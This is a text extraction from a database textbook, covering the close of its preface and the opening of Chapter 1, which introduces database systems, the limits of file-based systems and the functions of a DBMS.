providing a brief introduction to Internet and Web technology, the chapter examines
the appropriateness of the Web as a database application platform and discusses the
advantages and disadvantages of this approach. It then considers a number of the
different approaches to integrating DBMSs into the Web environment, including
scripting languages, CGI, server extensions, Java, ADO and ADO.NET, and Oracle’s
Internet Platform.
Chapter 30 examines semistructured data and then discusses XML and how XML is an
emerging standard for data representation and interchange on the Web. The chapter
then discusses XML-related technologies such as namespaces, XSL, XPath, XPointer,
XLink, SOAP, WSDL, and UDDI. It also examines how XML Schema can be used to
define the content model of an XML document and how the Resource Description
Framework (RDF) provides a framework for the exchange of metadata. The chapter
examines query languages for XML and, in particular, concentrates on XQuery, as
proposed by W3C. It also examines the extensions added to SQL:2011 to enable the
publication of XML and, more generally, mapping and storing XML in databases.
Part 9: Business Intelligence
The final part of the book considers the main technologies associated with
Business Intelligence (BI): the data warehouse, Online Analytical Processing
(OLAP), and data mining.
Chapter 31 discusses data warehousing, what it is, how it has evolved, and describes
the potential benefits and problems associated with this system. The chapter examines the architecture, the main components, and the associated tools and technologies
of a data warehouse. The chapter also discusses data marts and the issues associated
with the development and management of data marts. This chapter examines the
concepts and practicalities associated with the management of temporal data in a
data w
arehouse. The chapter concludes by describing the data warehousing facilities
of the Oracle DBMS.
A01_CONN3067_06_SE_FM.indd 44
17/06/14 5:38 PM
Preface
|
45
Chapter 32 describes alternative approaches for the development of the decisionsupport database of a data warehouse or data mart. The chapter describes the basic
concepts associated with dimensionality modeling and compares this technique with
traditional Entity–Relationship (ER) modeling. It also describes and demonstrates a
step-by-step methodology for designing a data warehouse using worked examples
taken from an extended version of the DreamHome case study. The chapter concludes
by describing how to design a data warehouse using the Oracle Warehouse Builder.
Chapter 33 describes Online Analytical Processing (OLAP). It discusses what OLAP is and
the main features of OLAP applications. The chapter discusses how multidimensional
data can be represented and the main categories of OLAP tools. It also discusses the
OLAP extensions to the SQL standard and how Oracle supports OLAP.
Chapter 34 describes data mining (DM). It discusses what DM is and the main features of DM applications. The chapter describes the main characteristics of data
mining operations and associated techniques. It describes the process of DM and the
main features of DM tools, with particular coverage of Oracle DM.
Appendices—In Book
Appendix A provides a description of DreamHome, a case study that is used extensively throughout the book.
Appendix B provides three additional case studies, which can be used as student
projects.
Appendix C describes two alternative data modeling notations to UML: Chen’s notation and Crow’s Foot.
Appendix D summarizes the steps in the methodology presented in Chapters 16–19
for conceptual, logical, and physical database design.
Appendix E examines an open-source lightweight RDBMS called Pyrrho implemented in C# that demonstrates many of the concepts discussed in this book and can
be downloaded and used.
Appendices—Online, at www.pearsonglobaleditions/connolly
Appendix F provides some background information on file organization and storage structures that is necessary for an understanding of the physical database design
methodology presented in Chapter 18 and query processing in Chapter 23.
Appendix G describes Codd’s 12 rules for a relational DBMS, which form a yardstick
against which the “real” relational DBMS products can be identified.
Appendix H provides introductions to two popular commercial relational DBMSs:
Microsoft Office Access and Oracle. Elsewhere in the book, we examine how these
systems implement various database facilities, such as security and query processing.
A01_CONN3067_06_SE_FM.indd 45
17/06/14 5:38 PM
46
|
Preface
Appendix I examines embedded and dynamic SQL, with sample programs in C. The
chapter also examines the Open Database Connectivity (ODBC) standard, which has
emerged as a de facto industry standard for accessing heterogeneous SQL databases.
Appendix J discusses how to estimate the disk space requirements for an Oracle
database.
Appendix K provides an overview of the main object-oriented concepts.
Appendix L provides some sample Web scripts to complement Chapter 29 on Web
technology and DBMSs.
Appendix M examines the interactive query language, Query-By-Example (QBE),
which has acquired the reputation of being one of the easiest ways for nontechnical
computer users to access information in a database. The QBE language is demonstrated using Microsoft Office Access.
Appendix N covers the Third Generation DBMS Manifestos.
Appendix O covers Postgres, an early Object-Relational DBMS.
The logical organization of the book and the suggested paths through it are illustrated in Figure P.1.
Corrections and Suggestions
As a textbook of this size is vulnerable to errors, disagreements, omissions, and
confusion, your input is solicited for future reprints and editions. Comments,
corrections, and constructive suggestions should be sent to me at:
thomas.connolly@uws.ac.uk
Acknowledgments
This book is the outcome of our many years of work in industry, research, and
academia. It is difficult to name everyone who has helped us in our efforts. We
apologize to anyone we may happen to omit. We first give special thanks and
apologies to our families, who over the years have been neglected, even ignored,
during our deepest concentrations.
We would like to thank the reviewers of the previous editions of the book:
William H. Gwinn, Texas Tech University; Adrian Larner, De Montfort University,
Leicester; Andrew McGettrick, University of Strathclyde; Dennis McLeod, University of Southern California; Josephine DeGuzman Mendoza, California State University; Jeff Naughton, University of Oklahoma; Junping Sun, Nova Southeastern
University; Donovan Young, Georgia Tech; Barry Eaglestone, University of Bradford; John Wade, IBM; Stephano Ceri, Politecnico di Milano; Lars Gillberg, Mid
Sweden University, Oestersund; Dawn Jutla, St Mary’s University, Halifax; Julie
A01_CONN3067_06_SE_FM.indd 46
17/06/14 5:38 PM
Part 1
3 Database Architectures
and the Web
2 Database
Environment
1 Introduction
Part 2
4 Relational Model
5 Relational Algebra and
Relational Calculus
9 Object-Relational SQL
6 SQL: Data
Manipulation
Part 3
11 Database
Analysis
7 SQL: Data Definition
8 Advanced SQL
10 Database System
Development Lifecycle
12 ER Modeling
13 Enhanced ER
Modeling
14 Normalization
15 Advanced
Normalization
Part 4
19 Methodology–
Monitoring and Tuning
the Operational System
18 Methodology–
Physical Database
Design
17 Methodology–
Logical Database
Design
16 Methodology–
Conceptual
Database Design
Part 5
20 Security and
Administration
21 Professional, Legal
and Ethical Issues in
Data Management
22 Transaction
Management
23 Query Processing
Part 6
26 Replication and
Mobile Databases
25 DDBMSs–
Advanced Concepts
24 DDBMSs–
Concepts and Design
Part 7
28 OODBMSs–Standards
and Systems
27 OODBMSs–Concepts
and Design
Part 8
30 Semistructured Data
and XML
29 Web Technology
and DBMSs
Part 9
34 Data Mining
33 OLAP
32 Data Warehousing
Design
31 Data Warehousing
Concepts
Figure P.1 Logical organization of the book and suggested paths through it.
A01_CONN3067_06_SE_FM.indd 47
17/06/14 5:38 PM
48
|
Preface
McCann, City University, London; Munindar Singh, North Carolina State University; Hugh Darwen, Hursely, UK; Claude Delobel, Paris, France; Dennis Murray,
Reading, UK; Richard Cooper, University of Glasgow; Emma Eliason, University
of Orebro; Sari Hakkarainen, Stockholm University and the Royal Institute of
Technology; Nenad Jukic, Loyola University Chicago; Jan Paredaens, University
of Antwerp; Stephen Priest, Daniel Webster College; and from our own department, John Kawala and Peter Knaggs. Many others are still anonymous to us—we
thank you for the time you must have spent on the manuscript. We would also like
to acknowledge Anne Strachan for her contribution to the first edition.
I would also like to thank Kakoli Bandyopadhyay, Lamar University; Jiangping Chen, University of North Texas; Robert Donnelly, Goldey-Beacom College;
Cyrus Grant, Dominican University; David G. Hendry, University of Washington; Amir Hussain, University of Stirling; Marilyn G. Kletke, Oklahoma State
University; Farhi Marir, Knowledge Management Research Group, CCTM Department, London Metropolitan University; Javed Mostafa, Indiana University,
Bloomington; Goran Nenadic, University of Manchester; Robert C. Nickerson,
San Francisco State University; Amy Phillips, University of Denver; Pamela Smith,
Lawrence Technological University.
For the sixth edition, we would like to thank Marcia Horton, our editor at
Pearson, Kayla Smith-Tarbox and Marilyn Lloyd in the production team at
Pearson and Vasundhara Sawhney, our project manager at Cenveo. We would also
like to thank Nikos Dimitrakas, Stockholm University, Sweden; Tom Carnduff,
Cardiff University, UK; David Kingston, Pittsburgh Technical Institute; Catherine
Anderson, University of MD-College Park; Xumin Liu, Rochester Institute of
Technology; Dr. Mohammed Yamin, Australian National U; Cahit Aybet, Izmir
University of Economics; Martti Laiho, Haaga-Helia University of Applied Sciences
in Finland; Fritz Laux and Tim Lessner, Reutlingen University in Germany; and
Malcolm Crowe, University of the West of Scotland, UK for their contributions.
We should also like to thank Malcolm Bronte-Stewart for the DreamHome concept, Moira O’Donnell for ensuring the accuracy of the Wellmeadows Hospital case
study, Alistair McMonnies, and Richard Beeby, for their help with material for
the Web site.
Thomas M. Connolly
Carolyn E. Begg
Glasgow, February 2013
Pearson would like to thank and acknowledge Simon Msanjila and Mohamed
Ghasia, Mzumbe University for their contributions to the Global Edition, and
Preethi Subramanian, Malaysian University of Technology and Science, Vincent
Ng, The Hong Kong Polytechnic University, and Issam El-Moughrabi, Gulf
University for reviewing the Global Edition.
A01_CONN3067_06_SE_FM.indd 48
03/07/14 9:50 AM
PART
1
Background
Chapter
1
Introduction to Databases
51
Chapter
2
Database Environment
83
Chapter
3
Database Architectures and the Web
105
49
M01_CONN3067_06_SE_C01.indd 49
10/06/14 4:09 PM
M01_CONN3067_06_SE_C01.indd 50
10/06/14 4:09 PM
C h apt e r
1
Introduction to Databases
Chapter Objectives
In this chapter you will learn:
• The importance of database systems.
• Some common uses of database systems.
• The characteristics of file-based systems.
• The problems with the file-based approach.
• The meaning of the term “database.”
• The meaning of the term “database management system” (DBMS).
• The typical functions of a DBMS.
• The major components of the DBMS environment.
• The personnel involved in the DBMS environment.
• The history of the development of DBMSs.
• The advantages and disadvantages of DBMSs.
While barely 50 years old, database research has had a profound impact on the
economy and society, creating an industry sector valued at between US$35-US$50
billion annually. The database system, the subject of this book, is arguably the most
important development in the field of software engineering, and the database is
now the underlying framework of the information system, fundamentally changing
the way that many organizations operate. Indeed the importance of the database
system has increased in recent years with significant developments in hardware
capability, hardware capacity, and communications, including the emergence of
the Internet, electronic commerce, business intelligence, mobile communications,
and grid computing.
Database technology has been an exciting area to work in and, since its emergence, has been the catalyst for many important developments in software engineering. Database research is not over and there are still many problems that need
51
M01_CONN3067_06_SE_C01.indd 51
10/06/14 4:09 PM
52
|
Chapter 1 Introduction to Databases
to be addressed. Moreover, as the applications of database systems become even
more complex we will have to rethink many of the algorithms currently being used,
such as the algorithms for file storage, file access, and query optimization. These
original algorithms have made significant contributions in software engineering
and, without doubt, the development of new algorithms will have similar effects. In
this first chapter, we introduce the database system.
“As a result of its importance, many computing and business courses cover the
study of database systems. In this book, we explore a range of issues associated with
the implementation and applications of database systems. We also focus on how to
design a database and present a methodology that should help you design both
simply and complex databases.
Structure of this Chapter In Section 1.1, we examine some uses of
database systems that we find in everyday life but are not necessarily aware of.
In Sections 1.2 and 1.3, we compare the early file-based approach to computerizing the manual file system with the modern, and more usable, database approach. In Section 1.4, we discuss the four types of role that people perform in
the database environment, namely: data and database administrators, database
designers, application developers, and end-users. In Section 1.5, we provide a
brief history of database systems, and follow that in Section 1.6 with a discussion
of the advantages and disadvantages of database systems.
Throughout this book, we illustrate concepts using a case study based on
a fictitious property management company called DreamHome. We provide
a detailed description of this case study in Section 11.4 and Appendix A. In
Appendix B, we present further case studies that are intended to provide additional realistic projects for the reader. There will be exercises based on these
case studies at the end of many chapters.
1.1
Introduction
The database is now such an integral part of our day-to-day life that often we are
not aware that we are using one. To start our discussion of databases, in this section we examine some applications of database systems. For the purposes of this
discussion, we consider a database to be a collection of related data and a database
management system (DBMS) to be the software that manages and controls access
to the database. A database application is simply a program that interacts with
the database at some point in its execution. We also use the more inclusive term
database system as a collection of application programs that interact with the
database along with the DBMS and the database itself. We provide more accurate
definitions in Section 1.3.
M01_CONN3067_06_SE_C01.indd 52
10/06/14 4:09 PM
1.1
Introduction
|
53
Purchases from the supermarket
When you purchase goods from your local supermarket, it is likely that a database
is accessed. The checkout assistant uses a bar code reader to scan each of your
purchases. This reader is linked to a database application that uses the bar code
to find out the price of the item from a product database. The application then
reduces the number of such items in stock and displays the price on the cash register. If the reorder level falls below a specified threshold, the database system may
automatically place an order to obtain more of that item. If a customer telephones
the supermarket, an assistant can check whether an item is in stock by running an
application program that determines availability from the database.
Purchases using your credit card
When you purchase goods using your credit card, the assistant normally checks
whether you have sufficient credit left to make the purchase. This check may be
carried out by telephone or automatically by a card reader linked to a computer system. In either case, there is a database somewhere that contains information about
the purchases that you have made using your credit card. To check your credit,
there is a database application that uses your credit card number to check that the
price of the goods you wish to buy, together with the sum of the purchases that
you have already made this month, is within your credit limit. When the purchase
is confirmed, the details of the purchase are added to this database. The database
application also accesses the database to confirm that the credit card is not on the
list of stolen or lost cards before authorizing the purchase. There are other database applications to send out monthly statements to each cardholder and to credit
accounts when payment is received.
Booking a vacation with a travel agent
When you make inquiries about a vacation, your travel agent may access several
databases containing vacation and flight details. When you book your vacation, the
database system has to make all the necessary booking arrangements. In this case,
the system has to ensure that two different agents do not book the same vacation or
overbook the seats on the flight. For example, if there is only one seat left on the
flight from New York to London and two agents try to reserve the last seat at the
same time, the system has to recognize this situation, allow one booking to proceed,
and inform the other agent that there are now no seats available. The travel agent
may have another, usually separate, database for invoicing.
Using the local library
Your local library probably has a database containing details of the books in the
library, details of the readers, reservations, and so on. There will be a computer
ized index that allows readers to find a book based on its title, authors, or subject
area. The database system handles reservations to allow a reader to reserve a book
and to be informed by mail or email when the book is available. The system also
sends reminders to borrowers who have failed to return books by the due date.
Typically, the system will have a bar code reader, similar to that used by the
M01_CONN3067_06_SE_C01.indd 53
10/06/14 4:09 PM
54
|
Chapter 1 Introduction to Databases
supermarket described earlier, that is used to keep track of books coming in and
going out of the library.
Taking out insurance
Whenever you wish to take out insurance—for example personal insurance, property insurance, or auto insurance, your agent may access several databases containing figures for various insurance organizations. The personal details that you
supply, such as name, address, age, and whether you drink or smoke, are used by
the database system to determine the cost of the insurance. An insurance agent can
search several databases to find the organization that gives you the best deal.
Renting a DVD
When you wish to rent a DVD from a DVD rental company, you will probably find
that the company maintains a database consisting of the DVD titles that it stocks,
details on the copies it has for each title, whether the copy is available for rent or
is currently on loan, details of its members (the renters), and which DVDs they are
currently renting and date they are returned. The database may even store more
detailed information on each DVD, such as its director and its actors. The company
can use this information to monitor stock usage and predict future buying trends
based on historic rental data.
Using the Internet
Many of the sites on the Internet are driven by database applications. For example,
you may visit an online bookstore that allows you to browse and buy books, such
as Amazon.com. The bookstore allows you to browse books in different categories,
such as computing or management, or by author name. In either case, there is
a database on the organization’s Web server that consists of book details, availability, shipping information, stock levels, and order history. Book details include
book titles, ISBNs, authors, prices, sales histories, publishers, reviews, and detailed
descriptions. The database allows books to be cross-referenced: for example, a
book may be listed under several categories, such as computing, programming
languages, bestsellers, and recommended titles. The cross-referencing also allows
Amazon to give you information on other books that are typically ordered along
with the title you are interested in.
As with an earlier example, you can provide your credit card details to purchase
one or more books online. Amazon.com personalizes its service for customers who
return to its site by keeping a record of all previous transactions, including items
purchased, shipping, and credit card details. When you return to the site, you
might be greeted by name and presented with a list of recommended titles based
on previous purchases.
Studying at College
If you are at college, there will be a database system containing information about
yourself, your major and minor fields, the courses you are enrolled in, details
about your financial aid, the classes you have taken in previous years or are taking
M01_CONN3067_06_SE_C01.indd 54
10/06/14 4:09 PM
1.2
Traditional File-Based Systems
|
55
this year, and details of all your examination results. There may also be a database
containing details relating to the next year’s admissions and a database containing
details of the staff working at the university, giving personal details and salaryrelated details for the payroll office.
These are only a few of the applications for database systems, and you will no
doubt know of plenty of others. Though we now take such applications for granted,
the database system is a highly complex technology that has been developed over
the past 40 years. In the next section, we discuss the precursor to the database system: the file-based system.
1.2
Traditional File-Based Systems
It is almost a tradition that comprehensive database books introduce the database
system with a review of its predecessor, the file-based system. We will not depart
from this tradition. Although the file-based approach is largely obsolete, there are
good reasons for studying it:
• Understanding the problems inherent in file-based systems may prevent us from
repeating these problems in database systems. In other words, we should learn
from our earlier mistakes. Actually, using the word “mistakes” is derogatory and
does not give any cognizance to the work that served a useful purpose for many
years. However, we have learned from this work that there are better ways to
handle data.
• If you wish to convert a file-based system to a database system, understanding
how the file system works will be extremely useful, if not essential.
1.2.1 File-Based Approach
File-based
system
A collection of application programs that perform services for the
end-users, such as the production of reports. Each program defines
and manages its own data.
File-based systems were an early attempt to computerize the manual filing system
that we are all familiar with. For example, an organization might have physical files
set up to hold all external and internal correspondence relating to a project, product, task, client, or employee. Typically, there are many such files, and for safety
they are labeled and stored in one or more cabinets. For security, the cabinets may
have locks or may be located in secure areas of the building. In our own home, we
probably have some sort of filing system that contains receipts, warranties,
invoices, bank statements, and so on. When we need to look something up, we go
to the filing system and search through the system, starting at the first entry, until
we find what we want. Alternatively, we might have an indexing system that helps
locate what we want more quickly. For example, we might have divisions in the
filing system or separate folders for different types of items that are in some way
logically related.
The manual filing system works well as long as the number of items to be stored
is small. It even works adequately when there are large numbers of items and we
only have to store and retrieve them. However, the manual filing system breaks
down when we have to cross-reference or process the information in the files. For
M01_CONN3067_06_SE_C01.indd 55
10/06/14 4:09 PM
56
|
Chapter 1 Introduction to Databases
example, a typical real estate agent’s office might have a separate file for each
property for sale or rent, each potential buyer and renter, and each member of
staff. Consider the effort that would be required to answer the following questions:
• What three-bedroom properties do you have for sale with an acre of land and a
garage?
• What apartments do you have for rent within three miles of downtown?
• What is the average rent for a two-bedroom apartment?
• What is the annual total for staff salaries?
• How does last month’s net income compare with the projected figure for this
month?
• What is the expected monthly net income for the next financial year?
Increasingly nowadays, clients, senior managers, and staff want more and more
information. In some business sectors, there is a legal requirement to produce
detailed monthly, quarterly, and annual reports. Clearly, the manual system is
inadequate for this type of work. The file-based system was developed in response
to the needs of industry for more efficient data access. However, rather than
establish a centralized store for the organization’s operational data, a decentralized approach was taken, where each department, with the assistance of Data
Processing (DP) staff, stored and controlled its own data. To understand what this
means, consider the DreamHome example.
The Sales Department is responsible for the selling and renting of properties.
For example, whenever a client who wishes to offer his or her property as a rental
approaches the Sales Department, a form similar to the one shown in Figure 1.1(a)
is completed. The completed form contains details on the property, such as address,
number of rooms, and the owner’s contact information. The Sales Department also
handles inquiries from clients, and a form similar to the one shown in Figure l.l (b)
is completed for each one. With the assistance of the DP Department, the Sales
Department creates an information system to handle the renting of property. The
system consists of three files containing property, owner, and client details, as illustrated in Figure 1.2. For simplicity, we omit details relating to members of staff,
branch offices, and business owners.
The Contracts Department is responsible for handling the lease agreements associated with properties for rent. Whenever a client agrees to rent a property, a form
with the client and property details is filled in by one of the sales staff, as shown
in Figure 1.3. This form is passed to the Contracts Department, which allocates a
lease number and completes the payment and rental period details. Again, with the
assistance of the DP Department, the Contracts Department creates an information
system to handle lease agreements. The system consists of three files that store
lease, property, and client details, and that contain similar data to that held by the
Sales Department, as illustrated in Figure 1.4
The process is illustrated in Figure 1.5. It shows each department accessing
their own files through application programs written especially for them. Each
set of departmental application programs handles data entry, file maintenance,
and the generation of a fixed set of specific reports. More important, the physical
structure and storage of the data files and records are defined in the application
code.
M01_CONN3067_06_SE_C01.indd 56
10/06/14 4:09 PM
57
M01_CONN3067_06_SE_C01.indd 57
10/06/14 4:09 PM
Figure 1.1 Sales Department forms; (a) Property for Rent Details form; (b) Client Details form.
58
|
Chapter 1 Introduction to Databases
Figure 1.2 The PropertyForRent, PrivateOwner, and Client files used by Sales.
Figure 1.3
Lease Details
form used
by Contracts
Department.
M01_CONN3067_06_SE_C01.indd 58
10/06/14 4:09 PM
1.2
Traditional File-Based Systems
|
59
Figure 1.4
The Lease,
PropertyForRent,
and Client
files used by
the Contracts
Department.
Figure 1.5
File-based
processing.
We can find similar examples in other departments. For example, the Payroll
Department stores details relating to each member of staff’s salary:
StaffSalary(staffNo, fName, IName, sex, salary, branchNo)
The Human Resources (HR) Department also stores staff details:
Staff(staffNo, fName, IName, position, sex, dateOfBirth, salary, branchNo)
M01_CONN3067_06_SE_C01.indd 59
10/06/14 4:09 PM
60
|
Chapter 1 Introduction to Databases
It can be seen quite clearly that there is a significant amount of duplication of data
in these departments, and this is generally true of file-based systems. Before we
discuss the limitations of this approach, it may be useful to understand the terminology used in file-based systems. A file is simply a collection of records, which
contains logically related data. For example, the PropertyForRent file in Figure 1.2
contains six records, one for each property. Each record contains a logically connected set of one or more fields, where each field represents some characteristic
of the real-world object that is being modeled. In Figure 1.2, the fields of the
PropertyForRent file represent characteristics of properties, such as address, property
type, and number of rooms.
1.2.2 Limitations of the File-Based Approach
This brief description of traditional file-based systems should be sufficient to discuss
the limitations of this approach. We list five problems in Table 1.1.
Separation and isolation of data
When data is isolated in separate files, it is more difficult to access data that should
be available. For example, if we want to produce a list of all houses that match the
requirements of clients, we first need to create a temporary file of those clients who
have “house” as the preferred type. We then search the PropertyForRent file for those
properties where the property type is “house” and the rent is less than the client’s
maximum rent. With file systems, such processing is difficult. The application
developer must synchronize the processing of two files to ensure that the correct
data is extracted. This difficulty is compounded if we require data from more than
two files.
Duplication of data
Owing to the decentralized approach taken by each department, the file-based
approach encouraged, if not necessitated, the uncontrolled duplication of data. For
example, in Figure 1.5 we can clearly see that there is duplication of both property
and client details in the Sales and Contracts Departments. Uncontrolled duplication of data is undesirable for several reasons, including:
• Duplication is wasteful. It costs time and money to enter the data more than once.
• It takes up additional storage space, again with associated costs. Often, the dupli-
cation of data can be avoided by sharing data files.
Table 1.1 Limitations of file-based systems.
Separation and isolation of data
Duplication of data
Data dependence
Incompatible file formats
Fixed queries/proliferation of application programs
M01_CONN3067_06_SE_C01.indd 60
10/06/14 4:09 PM
1.2
Traditional File-Based Systems
|
61
• Perhaps more importantly, duplication can lead to loss of data integrity; in
other words, the data is no longer consistent. For example, consider the duplication of data between the Payroll and HR Departments described previously.
If a member of staff moves and the change of address is communicated only to
HR and not to Payroll, the person’s paycheck will be sent to the wrong address.
A more serious problem occurs if an employee is promoted with an associated
increase in salary. Again, let’s assume that the change is announced to HR, but
the change does not filter through to Payroll. Now, the employee is receiving the wrong salary. When this error is detected, it will take time and effort to
resolve. Both these examples illustrate inconsistencies that may result from the
duplication of data. As there is no automatic way for HR to update the data in
the Payroll files, it is not difficult to foresee such inconsistencies arising. Even
if Payroll is notified of the changes, it is possible that the data will be entered
incorrectly.
Data dependence
As we have already mentioned, the physical structure and storage of the data files
and records are defined in the application code. This means that changes to an
existing structure are difficult to make. For example, increasing the size of the
PropertyForRent address field from 40 to 41 characters sounds like a simple change,
but it requires the creation of a one-off program (that is, a program that is run only
once and can then be discarded) that converts the PropertyForRent file to the new
format. This program has to:
• Open the original PropertyForRent file for reading
• Open a temporary file with the new structure
• Read a record from the original file, convert the data to conform to the new
structure, and write it to the temporary file, then repeat this step for all records
in the original file
• Delete the original PropertyForRent file
• Rename the temporary file as PropertyForRent
In addition, all programs that access the PropertyForRent file must be modified to
conform to the new file structure. There might be many such programs that access
the PropertyForRent file. Thus, the programmer needs to identify all the affected
programs, modify them, and then retest them. Note that a program does not even
have to use the address field to be affected: it only has to use the PropertyForRent
file. Clearly, this process could be very time-consuming and subject to error. This
characteristic of file-based systems is known as program–data dependence.
Incompatible file formats
Because the structure of files is embedded in the application programs, the structures are dependent on the application programming language. For example,
the structure of a file generated by a COBOL program may be different from the
structure of a file generated by a C program. The direct incompatibility of such files
makes them difficult to process jointly.
For example, suppose that the Contracts Department wants to find the names and
addresses of all owners whose property is currently rented out. Unfortunately,
M01_CONN3067_06_SE_C01.indd 61
10/06/14 4:09 PM
62
|
Chapter 1 Introduction to Databases
Contracts does not hold the details of property owners; only the Sales
Department holds these. However, Contracts has the property number (propertyNo), which can be used to find the corresponding property number in the
Sales Department’s PropertyForRent file. This file holds the owner number
(ownerNo), which can be used to find the owner details in the PrivateOwner file. The
Contracts Department programs in COBOL and the Sales Department programs
in C. Therefore, matching propertyNo fields in the two PropertyForRent files requires
that an application developer write software to convert the files to some common
format to facilitate processing. Again, this process can be time-consuming and
expensive.
Fixed queries/proliferation of application programs
From the end-user’s point of view, file-based systems were a great improvement
over manual systems. Consequently, the requirement for new or modified queries
grew. However, file-based systems are very dependent upon the application developer, who has to write any queries or reports that are required. As a result, two
things happened. In some organizations, the type of query or report that could be
produced was fixed. There was no facility for asking unplanned (that is, spur-ofthe-moment or ad hoc) queries either about the data itself or about which types of
data were available.
In other organizations, there was a proliferation of files and application programs. Eventually, this reached a point where the DP Department, with its existing
resources, could not handle all the work. This put tremendous pressure on the
DP staff, resulting in programs that were inadequate or inefficient in meeting the
demands of the users, limited documentation, and difficult maintenance. Often,
certain types of functionality were omitted:
• There was no provision for security or integrity.
• Recovery, in the event of a hardware or software failure, was limited or
nonexistent.
• Access to the files was restricted to one user at a time—there was no provision for
shared access by staff in the same department.
In either case, the outcome was unacceptable. Another solution was required.
1.3
Database Approach
All of the previously mentioned limitations of the file-based approach can be attributed to two factors:
(1) The definition of the data is embedded in the application programs, rather
than being stored separately and independently.
(2) There is no control over the access and manipulation of data beyond that
imposed by the application programs.
To become more effective, a new approach was required. What emerged were the
database and the Database Management System (DBMS). In this section, we provide
a more formal definition of these terms, and examine the components that we might
expect in a DBMS environment.
M01_CONN3067_06_SE_C01.indd 62
10/06/14 4:09 PM
1.3
Database Approach
|
63
1.3.1 The Database
Database
A shared collection of logically related data and its description,
designed to meet the information needs of an organization.
We now examine the definition of a database so that you can understand the
concept fully. The database is a single, possibly large repository of data that can
be used simultaneously by many departments and users. Instead of disconnected
files with redundant data, all data items are integrated with a minimum amount of
duplication. The database is no longer owned by one department but is a shared
corporate resource. The database holds not only the organization’s operational
data, but also a description of this data. For this reason, a database is also defined
as a self-describing collection of integrated records. The description of the data is known
as the system catalog (or data dictionary or metadata—the “data about data”). It is
the self-describing nature of a database that provides program–data independence.
The approach taken with database systems, where the definition of data is separated from the application programs, is similar to the approach taken in modern
software development, where an internal definition of an object and a separate
external definition are provided. The users of an object see only the external
definition and are unaware of how the object is defined and how it functions. One
advantage of this approach, known as data abstraction, is that we can change the
internal definition of an object without affecting the users of the object, provided
that the external definition remains the same. In the same way, the database
approach separates the structure of the data from the application programs and
stores it in the database. If new data structures are added or existing structures are
modified, then the application programs are unaffected, provided that they do not
directly depend upon what has been modified. For example, if we add a new field
to a record or create a new file, existing applications are unaffected. However, if we
remove a field from a file that an application program uses, then that application
program is affected by this change and must be modified accordingly.
Another expression in the definition of a database that we should explain is
“logically related.” When we analyze the information needs of an organization,
we attempt to identify entities, attributes, and relationships. An entity is a distinct
object (a person, place, thing, concept, or event) in the organization that is to be
represented in the database. An attribute is a property that describes some aspect
of the object that we wish to record, and a relationship is an association between
entities. For example, Figure 1.6 shows an Entity–Relationship (ER) diagram for
part of the DreamHome case study. It consists of:
• six entities (the rectangles): Branch, Staff, PropertyForRent, Client, PrivateOwner, and
Lease;
• seven relationships (the names adjacent to the lines): Has, Offers, Oversees, Views,
Owns, LeasedBy, and Holds;
• six attributes, one for each entity: branchNo, staffNo, propertyNo, clientNo, ownerNo, and
leaseNo.
The database represents the entities, the attributes, and the logical relationships
between the entities. In other words, the database holds data that is logically
related. We discuss the ER model in detail in Chapters 12 and 13.
M01_CONN3067_06_SE_C01.indd 63
10/06/14 4:09 PM
64
|
Chapter 1 Introduction to Databases
Branch
branchNo
Staff
Has
1..1
1..*
staffNo
1..1
0..1
Oversees
Offers
1..*
1..*
Owns
0..100
PropertyForRent
propertyNo
Client
Views
0..*
0..*
clientNo
1..1
1..1
Holds
LeasedBy
0..1
PrivateOwner
0..*
ownerNo
Lease
0..*
leaseNo
Figure 1.6 Example Entity–Relationship diagram.
1.3.2 The Database Management System (DBMS)
DBMS
A software system that enables users to define, create, maintain, and
control access to the database.
The DBMS is the software that interacts with the users’ application programs and
the database. Typically, a DBMS provides the following facilities:
• It allows users to define the database, usually through a Data Definition
Language (DDL). The DDL allows users to specify the data types and structures
and the constraints on the data to be stored in the database.
• It allows users to insert, update, delete, and retrieve data from the database, usually through a Data Manipulation Language (DML). Having a central repository
for all data and data descriptions allows the DML to provide a general inquiry
facility to this data, called a query language. The provision of a query language
alleviates the problems with file-based systems where the user has to work with a
fixed set of queries or there is a proliferation of programs, causing major software
management problems. The most common query language is the Structured
Query Language (SQL, pronounced “S-Q-L”, or sometimes “See-Quel”), which
is now both the formal and de facto standard language for relational DBMSs. To
emphasize the importance of SQL, we devote Chapters 6–9 and Appendix I to a
comprehensive study of this language.
• It provides controlled access to the database. For example, it may provide:
– a security system, which prevents unauthorized users accessing the database;
– an integrity system, which maintains the consistency of stored data;
– a concurrency control system, which allows shared access of the database;
– a recovery control system, which restores the database to a previous consistent
state following a hardware or software failure;
– a user-accessible catalog, which contains descriptions of the data in the database.
M01_CONN3067_06_SE_C01.indd 64
10/06/14 4:09 PM
1.3
Database Approach
|
65
1.3.3 (Database) Application Programs
Application
Programs
A computer program that interacts with the database by issuing
an appropriate request (typically an SQL statement) to the DBMS.
Users interact with the database through a number of application programs that
are used to create and maintain the database and to generate information. These
programs can be conventional batch applications or, more typically nowadays,
online applications. The application programs may be written in a programming
language or in higher-level fourth-generation language.
The database approach is illustrated in Figure 1.7, based on the file approach
of Figure 1.5. It shows the Sales and Contracts Departments using their application programs to access the database through the DBMS. Each set of departmental
application programs handles data entry, data maintenance, and the generation of
reports. However, as opposed to the file-based approach, the physical structure and
storage of the data are now managed by the DBMS.
Views
With this functionality, the DBMS is an extremely powerful and useful tool.
However, as the end-users are not too interested in how complex or easy a task is
for the system, it could be argued that the DBMS has made things more complex,
because they now see more data than they actually need or want. For example, the
details that the Contracts Department wants to see for a rental property, as shown
in Figure 1.5, have changed in the database approach, shown in Figure 1.7. Now
the database also holds the property type, the number of rooms, and the owner
details. In recognition of this problem, a DBMS provides another facility known
as a view mechanism, which allows each user to have his or her own view of the
Figure 1.7 Database processing.
M01_CONN3067_06_SE_C01.indd 65
10/06/14 4:09 PM
66
|
Chapter 1 Introduction to Databases
database (a view is, in essence, some subset of the database). For example, we could
set up a view that allows the Contracts Department to see only the data that they
want to see for rental properties.
As well as reducing complexity by letting users see the data in the way they want
to see it, views have several other benefits:
• Views provide a level of security. Views can be set up to exclude data that some users
should not see. For example, we could create a view that allows a branch manager
and the Payroll Department to see all staff data, including salary details, and we
could create a second view that other staff would use that excludes salary details.
• Views provide a mechanism to customize the appearance of the database. For example,
the Contracts Department may wish to call the monthly rent field (rent) by the
more obvious name, Monthly Rent.
• A view can present a consistent, unchanging picture of the structure of the database, even
if the underlying database is changed (for example, fields added or removed,
relationships changed, files split, restructured, or renamed). If fields are added
or removed from a file, and these fields are not required by the view, the view is
